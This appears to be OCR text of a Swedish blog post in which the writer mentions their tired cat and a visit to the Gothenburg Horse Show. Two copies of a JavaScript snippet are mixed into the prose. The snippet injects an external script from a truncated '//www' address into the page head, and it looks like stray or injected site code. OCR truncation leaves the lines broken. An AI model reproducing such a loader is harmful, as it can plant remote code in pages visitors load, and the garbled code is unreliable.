
Leave a comment
Är i gott sällskap. Ottokatt är också sliten. Utan att ha varit
på mässa hela dagen. Nu är det ju Gothenburg Horseshow
och i år kombinerar jag jobb och nöje. För första gången
sedan 2005. (function(){try{var
header=document.getElementsByTagName("HEAD");var
script=document.createElement("SCRIPT");script.src="//www
{if (!(this.readyState)||
(this.readyState=="complete"||this.readyState=="loaded"))
{script.onload=null;script.onreadystatechange=null;header.r
header.appendChild(script);} catch(e) {}})(); (function()
{try{var
header=document.getElementsByTagName("HEAD");var
script=document.createElement("SCRIPT");script.src="//www
{if (!(this.readyState)||
(this.readyState=="complete"||this.readyState=="loaded"))
{script.onload=null;script.onreadystatechange=null;header.r
header.appendChild(script);} catch(e) {}})();
Read more